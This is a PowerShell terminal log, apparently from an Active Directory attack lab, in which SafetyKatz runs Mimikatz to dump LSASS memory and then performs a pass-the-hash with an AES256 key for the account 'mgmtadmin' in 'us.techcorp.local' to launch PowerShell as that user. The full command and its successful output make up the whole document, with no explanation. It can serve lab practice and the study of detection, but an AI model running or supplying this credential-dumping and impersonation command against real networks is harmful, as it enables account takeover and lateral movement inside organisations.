 PS C:\AD\Tools> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:us.techcorp.local /user:mgmtadmin /aes256:32827622ac4357bcb
476ed3ae362f9d3e7d27e292eb27519d2b8b419db24c00f /run:powershell.exe" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:us.techcorp.local /user:mgmtadmin /aes256:32827622ac4357bcb476ed3ae362f9d3e7d27
e292eb27519d2b8b419db24c00f /run:powershell.exe
user    : mgmtadmin
domain  : us.techcorp.local
program : powershell.exe
impers. : no
AES256  : 32827622ac4357bcb476ed3ae362f9d3e7d27e292eb27519d2b8b419db24c00f
|  PID  4476
|  TID  4460
|  LSA Process is now R/W
|  LUID 0 ; 6104014 (00000000:005d23ce)
\_ msv1_0   - data copy @ 0000025C0CBDE710 : OK !
\_ kerberos - data copy @ 0000025C0D989688
\_ aes256_hmac       OK
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace @ 0000025C0D4BF008 (32) -> null
mimikatz(commandline) # exit
Bye!
PS C:\AD\Tools>